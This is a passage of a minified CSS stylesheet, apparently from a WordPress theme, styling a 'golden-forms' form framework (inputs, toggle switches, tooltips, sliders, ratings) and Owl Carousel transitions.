.input{color:maroon;background:#FCDACD;border-color:#E44634}.golden-forms .valid.success:before{border-color:#4F8E28}.golden-forms .invalid.error:before,.golden-forms .invalid.error:after{background:#AD3925}.golden-forms input[type=search]{-webkit-appearance:textfield}.golden-forms input[type="search"]::-webkit-search-decoration,.golden-forms input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.golden-forms .search{position:relative;display:inline-block;width:100%}.golden-forms .search > .input{width:100%;padding:0 13px 0 30px}.golden-forms .search:before{top:13px;left:10px;width:6px;height:6px;border:2px solid #aaa}.golden-forms .search:after{top:22px;left:17px;width:6px;height:2px;background:#aaa;border-radius:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-box-shadow:-1px 0 #aaa;box-shadow:-1px 0 #aaa}.golden-forms .search .button{-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;border-bottom-left-radius:0;border-top-left-radius:0;position:absolute;box-shadow:none;right:0;top:0}.golden-forms input:checked + .radio,.golden-forms input:checked + .checkbox,.golden-forms .toggle-switch > label:before{border:1px solid;border-color:#ccc;background-color:#fafafa;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.select2-drop-active{border-bottom:1px solid #efefef;border-left:1px solid #efefef;border-right:1px solid #efefef;border-top:0}.golden-forms .select,.golden-forms .button,.golden-forms a.button,.golden-forms .bubble{border:1px solid #efefef;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.golden-forms .select:hover,.golden-forms .select:focus,.golden-forms .button:hover,.golden-forms .button:focus,.golden-forms a.button:hover,.golden-forms a.button:focus{border:0;background-color:#E8EFF4}.golden-forms .select:hover,.golden-forms .select:focus{background-color:#efefef}.golden-forms .select,.wpcf7 select{border:1px solid #efefef;min-height:40px;overflow:hidden;-webkit-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1)}.golden-forms .select > select:first-child{color:#999}.golden-forms .select > select{margin:0;border:0;height:33px;padding:8px;color:#666;display:block;position:relative;text-shadow:0 1px #fff;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:normal;text-indent:.01px;width:130%;overflow:hidden}.golden-forms .select > select::-ms-expand{display:none}.golden-forms .select > select > option{padding:3px 5px}.golden-forms .select > select:focus{z-index:2;width:100%}.golden-forms .select:hover,.golden-forms .select:focus{color:#314f64;border:1px solid #efefef;z-index:1}.golden-forms .select option{text-shadow:none}.golden-forms .select:before,.golden-forms .select:after{top:35%;width:0;height:0;right:10px;border:4px dashed;pointer-events:none;border-color:#777 transparent}.golden-forms .select:before{border-bottom-style:solid;border-top:none}.golden-forms .select:after{margin-top:6px;border-top-style:solid;border-bottom:none}.golden-forms .select-multiple{width:100%;height:auto}.golden-forms .select-multiple > select{padding:10px;border:1px solid;vertical-align:top;border-color:#D4D4D4 #D4D4D4 #CFCFCF;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.golden-forms .options{top:-1px;width:18px;height:18px;vertical-align:top}.golden-forms .options + label{padding-left:4px;padding-right:10px}.golden-forms .options > input{position:absolute;width:inherit;height:inherit;opacity:0;left:0}.golden-forms .radio,.golden-forms .checkbox{display:block;height:100%;background:#FFF;border:1px solid;border-color:#BBB}.golden-forms .checkbox:before,.golden-forms .radio:before{content:'';display:none}.golden-forms input:checked + .checkbox:before,.golden-forms input:checked + .radio:before{display:block}.golden-forms input:focus + .checkbox,.golden-forms input:focus + .radio{border-color:#4496e7}.golden-forms .checkbox:before{position:absolute;top:4px;left:4px;width:10px;height:7px;border:solid #000;border-width:0 0 3px 3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.golden-forms .radio{border-radius:18px}.golden-forms .radio:before{margin:5px;width:6px;height:6px;background:#999;border-radius:3px;-webkit-box-shadow:inset 0 1px rgba(0,0,0,0.1);box-shadow:inset 0 1px rgba(0,0,0,0.1)}.golden-forms .toggle-switch{vertical-align:top;width:48px;top:0}.golden-forms .toggle-switch > label{display:block;position:relative;height:18px;line-height:17px;font-size:10px;font-weight:700;color:#999;text-align:center;text-transform:uppercase;text-shadow:0 1px #fff;background:#fff;border:1px solid #BBB;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 9px #eee;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 9px #eee;box-shadow:inset 0 1px 1px rgba(0,0,0,0.1),inset 0 9px #eee;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.golden-forms .toggle-switch > label:before{content:'';display:block;margin:-1px 0 0 -1px;width:20px;height:18px;border-radius:2px;-webkit-box-shadow:inset 0 1px rgba(255,255,255,0.7),1px 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px rgba(255,255,255,0.7),1px 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px rgba(255,255,255,0.7),1px 1px 1px rgba(0,0,0,0.05);background-clip:padding-box}.golden-forms .toggle-switch > label:after{content:attr(data-off);position:absolute;width:26px;right:0;top:0}.golden-forms .toggle-switch > input{position:absolute;top:2px;left:2px;z-index:0;padding:0;opacity:0;width:44px;height:16px;-moz-appearance:none;-webkit-appearance:none;appearance:normal}.golden-forms .toggle-switch > input:checked + label{color:#999;padding-left:28px;background:#e8e8e8;background-image:-webkit-linear-gradient(top,#e2e2e2,#fff);background-image:-moz-linear-gradient(top,#e2e2e2,#fff);background-image:-o-linear-gradient(top,#e2e2e2,#fff);background-image:linear-gradient(to bottom,#e2e2e2,#fff);-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15),0 1px rgba(255,255,255,0.2);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15),0 1px rgba(255,255,255,0.2);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15),0 1px rgba(255,255,255,0.2);text-shadow:0 1px #fff}.golden-forms .toggle-switch > input:checked + label:before{border-color:rgba(119,119,119,0.4);border-left-color:rgba(51,51,51,0.4);-webkit-box-shadow:inset 0 1px #fcfcfc,-1px 1px 1px rgba(0,0,0,0.06);box-shadow:inset 0 1px #fcfcfc,-1px 1px 1px rgba(0,0,0,0.06)}.golden-forms .toggle-switch > label:after{top:0;right:2px;width:26px;content:attr(data-off);position:absolute}.golden-forms .toggle-switch > input:checked + label:after{left:0;content:attr(data-on)}.golden-forms .round > label,.golden-forms .round > label:before{border-radius:18px}.golden-forms .round > input:checked + label:after{left:2px}.golden-forms .round > label:before{color:#e4e4e4;content:"\2022";font:34px/17px Arial,Helvetica,sans-serif!important}.golden-forms .toggle-switch.blue > input:checked + label,.golden-forms .toggle-switch.green > input:checked + label,.golden-forms .toggle-switch.red > input:checked + label{color:#fff;text-shadow:0 -1px rgba(0,0,0,0.2);-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2),0 1px rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2),0 1px rgba(255,255,255,0.1);box-shadow:inset 0 1px 3px rgba(0,0,0,0.2),0 1px rgba(255,255,255,0.1)}.golden-forms .toggle-switch.blue > input:checked+label{background-color:#3C93F2;border-color:#0F3779 #0D4DC1 #0F58E1;background-image:-webkit-linear-gradient(top,#0D4DC1,#48a4ff);background-image:-moz-linear-gradient(top,#0D4DC1,#48a4ff);background-image:-o-linear-gradient(top,#0D4DC1,#48a4ff);background-image:linear-gradient(to bottom,#0D4DC1,#48a4ff)}.golden-forms .toggle-switch.blue > input:checked + label:before{text-shadow:0 1px #fff;border-color:#0F58E1!important}.golden-forms .toggle-switch.green > input:checked+label{background-color:#86C140;border-color:#678f3a #75a143 #81b049;background-image:-webkit-linear-gradient(top,#71b533,#a7d757);background-image:-moz-linear-gradient(top,#71b533,#a7d757);background-image:-o-linear-gradient(top,#71b533,#a7d757);background-image:linear-gradient(to bottom,#71b533,#a7d757)}.golden-forms .toggle-switch.green > input:checked + label:before{text-shadow:0 1px #fff;border-color:#75a143!important}.golden-forms .toggle-switch.red > input:checked+label{background-color:#DE472F;border-color:#A60000 #C10000 #E14A42;background-image:-webkit-linear-gradient(top,#D00,#F96);background-image:-moz-linear-gradient(top,#D00,#F96);background-image:-o-linear-gradient(top,#D00,#F96);background-image:linear-gradient(to bottom,#D00,#F96)}.golden-forms .toggle-switch.red > input:checked + label:before{text-shadow:0 1px #fff;border-color:#DE472F!important}.golden-forms .file-input{margin:0}.golden-forms .file-input .button{position:absolute;top:0;right:0;float:right;height:36px;margin:0;padding:0 16px;line-height:35px;box-shadow:none;z-index:2;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;border-bottom-left-radius:0;border-top-left-radius:0}.golden-forms .file-input .button:hover{box-shadow:none}.golden-forms .file-input .button:active{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15),0 1px rgba(255,255,255,0.1);-moz-box-shadow:inset 0 1px 3px rgba(0,0,0,0.15),0 1px rgba(255,255,255,0.1);box-shadow:inset 0 1px 3px rgba(0,0,0,0.15),0 1px rgba(255,255,255,0.1)}.golden-forms .file-input .button input{position:absolute;top:-1px;right:0;padding:0;font-size:30px;height:35px;cursor:pointer;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);z-index:3;width:120px}.golden-forms .rating{overflow:hidden}.golden-forms .rating.block{display:block;margin-bottom:15px}.golden-forms .rating label{color:#D0D0D0}.golden-forms .rating label i{font-size:17px;text-align:center;color:inherit}.golden-forms .rating-star{margin-left:4px}.golden-forms .rating-input{position:absolute;left:-9999px;top:auto}.golden-forms .rating:hover .rating-star:hover,.golden-forms .rating:hover .rating-star:hover ~ .rating-star,.golden-forms .rating-input:checked ~ .rating-star{color:#FFB400}.golden-forms .rating-star,.golden-forms .rating:hover .rating-star{width:18px;height:18px;float:right;display:block;cursor:pointer;color:#D0D0D0}.golden-forms .button i{font-size:14px}.golden-forms .button,.golden-forms a.button{border:1px solid #efefef;outline:0;width:auto;height:40px;color:#4b5151;line-height:1;padding:0 14px;cursor:pointer;overflow:visible;text-align:center;vertical-align:top;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;-webkit-touch-callout:none;-webkit-appearance:none}.golden-forms a.button{line-height:40px;text-decoration:none}.golden-forms .button:hover,.golden-forms .button:focus,.golden-forms a.button:hover,.golden-forms a.button:focus{border:1px solid #efefef;color:#000}.golden-forms .button:active,.golden-forms .button.active,.golden-forms a.button:active,.golden-forms a.button.active,.golden-forms .button.next-btn:active,.golden-forms .button.prev-btn:active{background-color:#e8e8e8;border-color:#333}.golden-forms .button.pfsearch,.golden-forms .button.pfsearch:hover{color:#fff}.golden-forms .button.pfsearch,.golden-forms .bubble.green{background-color:rgba(40,53,61,1);border:1px solid #457621;border-top:1px solid #333}.golden-forms .button.pfsearch:hover,.golden-forms .button.pfsearch:focus{background-color:rgba(40,72,97,1);border:1px solid #333}.golden-forms .button.pfsearch:active{background-color:rgba(20,33,61,1);border-color:#efefef}.golden-forms .notification{color:#444;padding:12px}.golden-forms .notification p{margin:0;padding:0 10px;line-height:normal}.golden-forms .notification a.close{margin-top:-7px;padding:inherit;position:absolute;font:bold 20px/20px Arial,sans-serif;opacity:.65;color:inherit;display:block;right:2px;top:14%}.golden-forms .notification a.close:hover{opacity:1}.golden-forms .notification.info{color:#163161;background-color:#cfe6fc;border-color:#a4c8f5 #96C0F3 #96C0F3;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#E7F2FE),color-stop(100%,#C7E1FC));background-image:-webkit-linear-gradient(top,#E7F2FE,#C7E1FC);background-image:-moz-linear-gradient(top,#E7F2FE,#C7E1FC);background-image:-o-linear-gradient(top,#E7F2FE,#C7E1FC);background-image:linear-gradient(to bottom,#E7F2FE,#C7E1FC)}.golden-forms .notification.success{color:#363;background-color:#d2f7ad;border-color:#aedb2e}.golden-forms .notification.warning{color:#C60;background-color:#fae7a2;border-color:#f5c558}.golden-forms .notification.error{color:#900;background-color:#ffd5af;border-color:#f8b472}.golden-forms .bubble{text-align:center;-webkit-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px #fff,inset 0 0 0 1px rgba(255,255,255,0.5),0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;position:absolute;font-weight:700;line-height:2em;height:2em;width:2em;left:-40px;top:-7px}.golden-forms .bubble.blue,.golden-forms .bubble.black,.golden-forms .bubble.green,.golden-forms .bubble.red{color:#fff;text-shadow:0 -1px rgba(0,0,0,0.15);-webkit-box-shadow:inset 0 1px rgba(255,255,255,0.2),inset 0 0 0 1px rgba(255,255,255,0.1),0 1px 1px rgba(0,0,0,0.06);box-shadow:inset 0 1px rgba(255,255,255,0.2),inset 0 0 0 1px rgba(255,255,255,0.1),0 1px 1px rgba(0,0,0,0.06)}.golden-forms .info-tip.info-tipex{left:0;padding-left:1px;width:16px;height:16px;margin:0;line-height:16px;background:#222}.golden-forms .info-tip{vertical-align:middle;*vertical-align:auto;overflow:hidden;outline:none;margin:0;padding:0;left:2px;top:-2px;width:18px;height:18px;color:#FFF;line-height:19px;font-weight:700;text-align:center;background:#444;text-decoration:none;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;cursor:help}.golden-forms .info-tip span{border:0;opacity:0;width:15em;color:#fff;display:block;position:absolute;left:-10px;bottom:2.2em;z-index:99;text-align:left;font-weight:400;padding:1em;margin-top:20px;background:#333;background:rgba(0,0,0,.8);-webkit-box-shadow:0 -3px 5px rgba(0,0,0,0.34);-moz-box-shadow:0 -3px 5px rgba(0,0,0,0.34);box-shadow:0 -3px 5px rgba(0,0,0,0.34);-webkit-transition:margin 0.6s,opacity .6s;-moz-transition:margin 0.6s,opacity .6s;-ms-transition:margin 0.6s,opacity .6s;-o-transition:margin 0.6s,opacity .6s;transition:margin 0.6s,opacity .6s;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.golden-forms .info-tip span:after{content:'';position:absolute;top:100%;left:13px;border-top:6px solid #333;border-top:6px solid rgba(0,0,0,0.8);border-right:6px solid transparent;border-left:6px solid transparent}.golden-forms .info-tip:hover,.golden-forms .info-tip:active,.golden-forms .info-tip:focus{overflow:visible;background:#000}.golden-forms .info-tip:hover span,.golden-forms .info-tip:active span,.golden-forms .info-tip:focus span{opacity:1;margin-top:0}.golden-forms .info-tip2 .pftooltipx{font-size:11px;font-weight:400;border:0;opacity:0;color:#fff;display:block;position:absolute;bottom:50px;z-index:99;text-align:left;font-weight:normal;padding:5px 10px;margin-top:20px;background:#333;background:rgba(0,0,0,.8);-webkit-transition:margin 0.6s,opacity .6s;-moz-transition:margin 0.6s,opacity .6s;-ms-transition:margin 0.6s,opacity .6s;-o-transition:margin 0.6s,opacity .6s;transition:margin 0.6s,opacity .6s}.golden-forms .info-tip2 .pftooltipx:after{content:'';position:absolute;top:100%;left:18px;border-top:6px solid #333;border-top:6px solid rgba(0,0,0,0.8);border-right:6px solid transparent;border-left:6px solid transparent}.golden-forms .info-tip2:hover,.golden-forms .info-tip2:active,.golden-forms .info-tip2:focus{overflow:visible;background:#000}.golden-forms .info-tip2:hover .pftooltipx,.golden-forms .info-tip2:active .pftooltipx,.golden-forms .info-tip2:focus .pftooltipx{opacity:1;margin-top:0}.golden-forms .info-tip3.pfexclsright .pftooltipx{right:50px;left:auto;text-align:right}.golden-forms .info-tip3.pfexclsright .pftooltipx:after{border-width:6px 0 6px 6px;border-color:transparent transparent transparent #333;left:auto;right:-6px}.golden-forms .info-tip3 .pftooltipx{font-size:11px;font-weight:400;border:0;opacity:0;color:#fff;display:block;position:absolute;left:50px;z-index:99;text-align:left;font-weight:normal;padding:5px 10px;background:#333;background:rgba(0,0,0,.8);-webkit-transition:margin 0.6s,opacity .6s;-moz-transition:margin 0.6s,opacity .6s;-ms-transition:margin 0.6s,opacity .6s;-o-transition:margin 0.6s,opacity .6s;transition:margin 0.6s,opacity .6s;min-width:85px;line-height:20px}.golden-forms .info-tip3 .pftooltipx:after{content:'';position:absolute;top:9px;left:-6px;width:0;height:0;border-style:solid;border-width:6px 6px 6px 0;border-color:transparent #333 transparent transparent}.golden-forms .info-tip3:hover,.golden-forms .info-tip3:active,.golden-forms .info-tip3:focus{overflow:visible;background:#000}.golden-forms .info-tip3:hover .pftooltipx,.golden-forms .info-tip3:active .pftooltipx,.golden-forms .info-tip3:focus .pftooltipx{opacity:1;margin-top:4px}.golden-forms .tooltip{position:absolute;z-index:10;opacity:0;color:#fff;width:200px;left:-9999px;top:auto;font-size:11px;background:#333;background:rgba(0,0,0,0.8);-webkit-transition:margin 0.6s,opacity .6s;-moz-transition:margin 0.6s,opacity .6s;-ms-transition:margin 0.6s,opacity .6s;-o-transition:margin 0.6s,opacity .6s;transition:margin 0.6s,opacity .6s;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.golden-forms .input,.golden-forms .lbl-ui{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.golden-forms .tooltip > em{padding:10px;font-style:normal;display:block;position:static}.golden-forms .tooltip:after{content:'';position:absolute}.golden-forms .input:focus + .tooltip,.golden-forms .textarea:focus + .tooltip{opacity:1}.golden-forms .tooltip.left{top:1px;margin-right:-20px}.golden-forms .tooltip.left:after{top:12px;left:100%;border-left:6px solid #333;border-left:6px solid rgba(0,0,0,0.8);border-top:6px solid transparent;border-bottom:6px solid transparent}.golden-forms .input:focus + .tooltip.left,.golden-forms .textarea:focus + .tooltip.left{right:100%;left:auto;margin-right:5px}.golden-forms .tooltip.right{top:1px;margin-left:-20px}.golden-forms .tooltip.right:after{top:12px;right:100%;border-right:6px solid #333;border-right:6px solid rgba(0,0,0,0.8);border-top:6px solid transparent;border-bottom:6px solid transparent}.golden-forms .input:focus + .tooltip.right,.golden-forms .textarea:focus + .tooltip.right{left:100%;margin-left:5px}.golden-forms .tooltip.right-top{bottom:100%;margin-bottom:-20px}.golden-forms .tooltip.right-top:after{top:100%;right:12px;border-top:6px solid #333;border-top:6px solid rgba(0,0,0,0.8);border-right:6px solid transparent;border-left:6px solid transparent}.golden-forms .input:focus + .tooltip.right-top,.golden-forms .textarea:focus + .tooltip.right-top{right:0;left:auto;margin-bottom:10px}.golden-forms .tooltip.left-top{bottom:100%;margin-bottom:-20px}.golden-forms .tooltip.left-top:after{top:100%;left:12px;border-top:6px solid #333;border-top:6px solid rgba(0,0,0,0.8);border-right:6px solid transparent;border-left:6px solid transparent}.golden-forms .input:focus + .tooltip.left-top,.golden-forms .textarea:focus + .tooltip.left-top{left:0;right:auto;margin-bottom:10px}.golden-forms .tooltip.right-bottom{top:100%;margin-top:-20px}.golden-forms .tooltip.right-bottom:after{bottom:100%;right:12px;border-bottom:6px solid #333;border-bottom:6px solid rgba(0,0,0,0.8);border-right:6px solid transparent;border-left:6px solid transparent}.golden-forms .input:focus + .tooltip.right-bottom,.golden-forms .textarea:focus + .tooltip.right-bottom{right:0;left:auto;margin-top:10px}.golden-forms .tooltip.left-bottom{top:100%;margin-top:-20px}.golden-forms .tooltip.left-bottom:after{bottom:100%;left:12px;border-bottom:6px solid #333;border-bottom:6px solid rgba(0,0,0,0.8);border-right:6px solid transparent;border-left:6px solid transparent}.golden-forms .input:focus + .tooltip.left-bottom,.golden-forms .textarea:focus + .tooltip.left-bottom{right:auto;left:0;margin-top:10px}.golden-forms .input[disabled],.golden-forms .textarea[disabled],.golden-forms .button[disabled],.golden-forms .options.disabled > .radio,.golden-forms .options.disabled > .checkbox,.golden-forms .disabled{background-color:#f9f9f9;cursor:not-allowed;opacity:.45}.golden-forms .slider-wrapper,.golden-forms .sliderv-wrapper{border-radius:0;background:#DCD9E2;position:relative}.golden-forms .ui-slider{position:relative;text-align:left}.golden-forms .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:20px;height:20px;cursor:default;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;margin-top:-3px;outline:none}.golden-forms .ui-slider .ui-slider-handle:before{content:'';width:10px;height:10px;position:absolute;background-color:#fafafa;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:5px;top:5px}.golden-forms .ui-slider .ui-slider-range{display:block;font-size:.7em;position:absolute;background-position:0 0;z-index:1;border:0}.pfrangelabel{margin-bottom:1px!important;margin-bottom:5px;display:inline!important}.slider-input{margin-bottom:10px!important;display:inline!important}.slider-wrapper{margin-bottom:15px}.golden-forms .ui-slider.ui-state-disabled .ui-slider-handle,.golden-forms .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.golden-forms .ui-slider-horizontal{height:.6em}.golden-forms .ui-slider-horizontal .ui-slider-handle{top:-.32em;margin-left:-.6em}.golden-forms .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.golden-forms .ui-slider-horizontal .ui-slider-range-min{left:0}.golden-forms .ui-slider-horizontal .ui-slider-range-max{right:0}.golden-forms .ui-slider-vertical,.golden-forms .sliderv-wrapper{width:.6em;height:100px}.golden-forms .ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.golden-forms .ui-slider-vertical .ui-slider-range{left:0;width:100%}.golden-forms .ui-slider-vertical .ui-slider-range-min{bottom:0}.golden-forms .ui-slider-vertical .ui-slider-range-max{top:0}.golden-forms .slider-input{border:0;background-color:transparent}.golden-forms .slider-group .sliderv-wrapper{height:150px;float:left;margin:15px}.golden-forms .ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.golden-forms .slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:10px;color:#fff}.golden-forms .slider-wrapper .slider-tip{top:-50px;left:-15px}.golden-forms .slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.golden-forms .sliderv-wrapper .slider-tip{left:30px;top:-12px}.golden-forms .sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}@media screen and (-webkit-min-device-pixel-ratio:0){.golden-forms .select:before,.golden-forms .select:after{top:36%}.golden-forms .tooltip,.golden-forms .options,.golden-forms .rating,.golden-forms .toggle-switch{-webkit-animation:bugfix infinite 1s}}@-webkit-keyframes bugfix{from{padding:0}to{padding:0}}@media screen and (max-width:600px){.col1,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9,.col10,.col11,.col1-5,.col1-8{width:100%;min-height:1px;padding-left:0;padding-right:0;float:none}.demo-grids div p{margin-bottom:10px}.golden-forms .lbl-text.tleft{padding-top:0}.golden-forms .lbl-valign,.golden-forms .lbl-valign.long{padding-top:8px}.colspacer-one{padding-top:10px}.colspacer-two{padding-top:20px}.golden-forms .form-buttons .button{margin-bottom:10px}.golden-forms .form-buttons .button:last-child{margin-bottom:0}.golden-forms .option-group .goption,.golden-forms .toggle-group .gtoggle{margin-bottom:10px;margin-right:0;display:block}.golden-forms .option-group .goption:last-child,.golden-forms .toggle-group .gtoggle:last-child{margin-bottom:0}}@media screen and (max-width:380px){.golden-forms .form-buttons{text-align:center}.golden-forms .form-buttons .button{width:100%;margin-right:0!important;margin-left:0!important}.golden-forms span.lbl-text{width:100%;text-align:right}}

/*Owl Carousel*/
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(../images/grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) 